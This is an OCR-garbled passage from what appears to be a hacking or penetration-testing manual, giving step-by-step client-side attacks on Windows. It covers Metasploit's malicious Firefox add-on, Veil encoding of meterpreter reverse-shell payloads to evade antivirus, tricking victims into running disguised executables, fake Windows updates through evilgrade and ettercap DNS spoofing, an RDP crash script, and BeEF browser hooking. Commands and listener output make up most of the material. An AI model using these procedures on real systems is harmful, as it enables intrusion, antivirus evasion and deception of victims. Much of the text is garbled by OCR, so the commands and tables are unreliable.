| 192.164<br>- 366583467C\use | Host            |   | Evoting    |   | Meterpreter Shell<br>Run VNC |
| apeoerano v C/ma el         |                 |   | ARP Scan   |   | who Auc                      |
|                             |                 |   | Pa         | _ |                              |

Note: The antivirus will detect the autopone and block the connection

g) Client side attack: Hack Windows by firefox faked add on

This exploit dynamically creates a xpi addon file. The resulting bootstrapped Firefox addon is presented to the victim via a web page with. The victim's Firefox browser will pop a dialog asking if they trust the addon. Once the user clicks "install", the addon is installed and executes the payload with full user permissions. As of Firefox 4, this will work without a restart as the addon is marked to be "bootstrapped". As the addon will execute the payload after each Firefox restart, an option can be given to automatically uninstall the addon once the payload has been executed.

- The hacker can make his computer a fake webserver and he can make on it a website that has fake plugins. Any client will visit the hacker website, the firefox will try to download the plugins and will download also java meterpreter reverse tcp payload.
- In the msfconsole, search firefox. Use the exploit/multi/browser/firefox\_xpi\_bootstrapped\_addon. Set the payload windows/meterpreter/reverse\_tcp. Set the Lhost and Rhost the hacker computer and the Lport any port and the srvport to be suitable port.

| <pre>msf &gt; use exploit/multi/browser/firefox_xpi_bootstrapped_addon</pre>            |
|-----------------------------------------------------------------------------------------|
| maf exploit(firefor_spi_bootstrapped_addon) > set PAYLOAD windows/meterpreter/          |
| verse_tcp                                                                               |
| PAYLOAD => windows/meterpreter/reverse_tcp                                              |
| <pre>msf exploit(firefox_spi_bootstrapped_addon) &gt; set LHOST 192.168.28.204</pre>    |
| LHOST => 192.168.28.204                                                                 |
| <pre>msf exploit(firefox_xpi_bootstrapped_addom) &gt; set LPORT 6666</pre>              |
| LPORT => 6666                                                                           |
| <pre>maif exploit(firefor_spi_bootstrapped_addon) &gt; set_SRMADST 192,168.28.204</pre> |
| SRVHOST => 192.168.28.204                                                               |
| <pre>msf exploit(firefox_spi_bootstrapped_addon) &gt; set SRVPCRI 80</pre>              |
| SRVPORT => 80                                                                           |
| <pre>msf exploit(firefox_spl_bootstrapped_addon) &gt; set URIPATH /</pre>               |
| URIPATH => /                                                                            |
| <pre>msf exploit(firefox_xpi_bootstrapped_addon) &gt; exploit -j</pre>                  |
| [*] Exploit running as background job.                                                  |
|                                                                                         |
| [*] Started reverse handler on 192,168,28,204:6666                                      |
| [*] Using URL: http://192.168.28.204:80/                                                |
| [*] Server started.                                                                     |

• To see the sessions we writes the command "sessions -l". To choose the first session write "session -I 1".

Note: The firefox will detect the unverified plugins and will not install it

h) Client side attack: Hack Windows by encoding payloads to bypass antivirus



Download Veil-master tool

# cd Veil-master

Cd setup

./setup.sh

Python veil.py

• Choose list

| 1)  | native/hyperion                 | Normal        |
|-----|---------------------------------|---------------|
| 2)  | native/pescrambler              | Normal        |
| 3)  | c/VirtualAlloc                  | Poor          |
| 4)  | c/VoldPointer                   | Poor          |
| 5)  | c#/VirtualAlloc                 | Poon          |
| 6)  | c#/b64SubVirtualAlloc           | Normal.       |
| 73  | powershell/DownloadVirtualAlloc | Excellent     |
| 183 | powershell/PsexecVirtualAlloc   | Excellent     |
| 9)  | powershell/VirtualAlloc         | Excellent     |
| 10) | python/AESVirtualAlloc          | Excellent     |
| 113 | python/ARCVirtualAlloc          | Excellent     |
| 12) | python/DESVirtualAlloc          | Excellent     |
| 13) | python/LetterSubVirtualAlloc    | Excellent     |
| 14) | python/MeterHTTPContained       | Excellent     |
| 15) | dython/MeterHITPSContained m mm | m mrExcellent |
| 16) | python/VirtualAlldc             | Sprmal        |
| 17) | python/VoidPainter              | - Normal      |
| 18) | python/b64VirtualAlloc          | Excellent     |

• Choose the payload 9: Powershell/virtualalloc. Then choose generate the payload. Choose msfvenom. Choose the windows/meterpreter/reverse\_tcp. Choose the lhost the ip of the hacker machine 192.168.52.135. Choose any lport. Choose the name of payload.



- Attach the payload with another program using any archive program such as winrar. Then use the icon changer to change the icon . Ask the client to download the file using any trick
- Operate the multi-handler tool msfcli to hack the client>

# msfcli multi/handler payload=windows/meterpreter/reverse\_tcp lhost=192.168.52.135 lport=4444 E



• After the user open the program, the meterpreter session will open

### i) Hack windows by fake software update



- We will do fake update for windows and through the fake update we will download the payload type windows interpreter reverse tcp which will do reverse connection with the hacker computer and through the meterpreter session you can control the client computer.
- Install evilgrade. To get the modules type

#### #./evilgrade

| ∧ ∨ × root@bt: ~/isr-evilgrade                         |  |  |  |
|--------------------------------------------------------|--|--|--|
| File Edit View Terminal Help                           |  |  |  |
| [DEBUG] - Loading module: modules/sunbelt.pm           |  |  |  |
| [DEBUG] - Loading module: modules/winscp.pm            |  |  |  |
| [DEBUG] - Loading module: modules/istat.pm             |  |  |  |
| [DEBUG] - Loading module: modules/panda_antirootkit.pm |  |  |  |
| [DEBUG] - Loading module: modules/flip4mac.pm          |  |  |  |
| [DEBUG] - Loading module: modules/divxsuite.pm         |  |  |  |
| [DE806] - Loading module: modules/growl.pm             |  |  |  |
| [DEBUG] - Loading module: codules/winamp.pm            |  |  |  |
| [DEBUG] - Loading module: podules/skype pro 2          |  |  |  |
| [DEBUG] - Loading module: modules/bospipoild.pt        |  |  |  |
| [DEBUG] - Loading module: modules/freerip.pm           |  |  |  |
| [DEBUG] - Loading module: modules/cpan.pm              |  |  |  |
| [DEBUG] - Loading module: modules/cygwin.pm            |  |  |  |
| [DEBUG] - Loading module: modules/winupdate.pm         |  |  |  |
| [DEBUG] - Loading module: modules/getjar.pm            |  |  |  |
| [DEBUG] - Loading module: modules/gep.pm               |  |  |  |
| [DEBUG] - Louiding module: modules/vidbox.ph           |  |  |  |
| [DEBUG]                                                |  |  |  |
| [DEBUG] - Loading module: modules/winzip.pm            |  |  |  |
| [DEBUG] - Lolding module: modules/allhynites/pm        |  |  |  |
| [DEBUG] - Loading module: modules/paintnet.pm          |  |  |  |
| [DEBUG] - Loading module: modules/atube.pm             |  |  |  |
| [DEBUG] - Loading module: modules/osx.pm               |  |  |  |
| [DEBUG] - Loading module: modules/photoscape.pm        |  |  |  |

# configure winupdate

# show options

· Create the payloads in other command lines

# msfpayload windows/meterpreter/reverse\_tcp lhost=192.168.52.135 lport=5555 x > /root/hedaya1.exe



• Return to evilgrade to tell it about the payload



• Edit the file etter.dns



• Operate ettercap in command line

# ettercap –T –Q –M –P dns\_spoof /192.168.52.2/ // (ip of the machine gateway)

| root@bt:-#_estercap -T -Q -H arp -P dos_spect /192-168-28-2/ //                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ettercap 0.7.4.1 copyright 2001-2012 ALoR & NaCA                                                                                                    |
| Listening on eth1 (Ethernet)                                                                                                    |
| CON1 ->         P1:00:29:48:86:23         192.168.28.133         255.255.255.0           Frint legge dropped to U1D 1 GID 0                                                                                                    |
| etter.dns:46 Invalid entry go.microsoft.com<br>28 plugins<br>40 protocol dissectors<br>55 ports monitored<br>7587 pac wendor fingerprint<br>1766 top 05 fingerprint<br>2183 known services<br>Randomiming 255 heats for scanning.<br>Scanning the whole netmask for 255 heats |
| *   ###################################                                                                                                    |

• Operate the multihandler

#Msfcli multi/handler payload=windows/meterpreter/reverse\_tcp lhost=192.168.52.135 lport 5555 E



• Go to evil grade and write stat

Evilgrade > start



• Test on the client. The client will do windows update. The client will go windowsupdate.microsoft.com. From interpreter you can control the client computer. The command run vnc can do anything in the client computer.



- MS12 is exploit that targets the RPC service that is responsible on the remote connection.
- You can use the rdpex.py script in the cd to crash the server



• To discover the network use

netdiscover -r 192.168.52.0/24

nmap -sV -O (IP address) to scan for services and see if the terminal service open (port 3389 ms-wbt-server)

| ∽ v × root                                                              | )bt: ~                                                                                                    |                                                                                                  |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| File Edit View T                                                        | erminal Help                                                                                                    |                                                                                                  |
| PORT STATE<br>53/tcp open<br>88/tcp open<br>22:56:25Z)                  | SERVICE<br>domain<br>kerberos-sec                                                                                                    | VERSION<br>Microsoft DNS 6.0.6001<br>Windows 2003 Kerberos (server time: 2013-08-29              |
| 135/tcp open<br>139/tcp open<br>389/tcp open<br>45.tcp open             | msrpc<br>netbios-ssm<br>ldap<br>microsoft=ds                                                                                                    | Microsoft Windows RPC                                                                            |
| 64/tcp open<br>03/tcp open<br>536/tcp open                              | reaction to a card of the card of the card | Microsoft Windows RPC over HTTP 1.0                                                              |
| 3269/tcp open                                                           | globalcatLDAPssl7                                                                                                    | Hicrosoft Terminal Service                                                                       |
| 49152/tcp open<br>49153/tcp open<br>49154/tcp open<br>49155/tcp open    | esrpc<br>esrpc<br>esrpc<br>esrpc                                                                                                    | Microsoft Windows RPC<br>Microsoft Windows RPC<br>Microsoft Windows RPC<br>Microsoft Windows RPC |
| 19157/tcp open<br>19158/tcp open<br>MAC Address: 00<br>Device type: ger | ntacn http<br>:0C:29:A8:F1:58 (W<br>eral purpose                                                                                                    | Microsoft Windows RPC<br>Microsoft Windows RPC over HTTP 1.0<br>Ware)                            |
| S CPE: cpe:/o:                                                          | sicrosoft:windows_                                                                                                    | 7::- cpe:/o:microsoft:windows 7::spl cpe:/o:mic *                                                |

• You can use the rdpex.py script to crash the server



# (Glient side attack) Hack windows By BeEI

BrEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser.

Amid growing concerns about web-borne attacks against clients, including mobile clients, BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.



- It is web application. When the client browse this website, the hacker can apply java payloads on the client computer.
- Go and install Beef from back track, go exploitation tools, social engineering tools, BeEF XSS framework, BeEF
- After the installation, you will get the hook url and uri url

Hook url: http://127.0.0.1:3000/js

Uri url: http://127.0.0.1:30000/uri/panel



• Use the username beef and password beef to enter the control panel



• Change index.html in the apache / var/www/index.html and restart apache2

| Forward                                                   | Save Save                | Save As | Cose       | Undo (Ellis     |
|-----------------------------------------------------------|--------------------------|---------|------------|-----------------|
| -dital><br>-haed-<br>-title<br>-script<br>-haed<br>-bady- | loading .<br>t src-"http |         | 10000/heek | .js*> «/script> |
| <th>:</th> <th></th> <th></th> <th></th>                  | :                        |         |            |                 |

• We can redirect the browser to certain website

| Placked Drowsers     | Getting Started × Lot                                                                                                    | Current Browser                                                                                                    |                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Online Browsers      | Detain Logs Commands                                                                                                    | Row XosRays                                                                                                    |                                                                                                    |
| a 📕 🗄 192.168.28.214 | Module Tree                                                                                                    | Module Results History                                                                                                    | Redirect Browser                                                                                                    |
| Office Brossers      | Breaser (10)     Generation (10)     Generation (10) | the state     the state     the state | Description: The module will redirect the selected hocked trowser to the address specified in the Redirect URL' eput.<br>Redirect URL: http://oudlook.com |

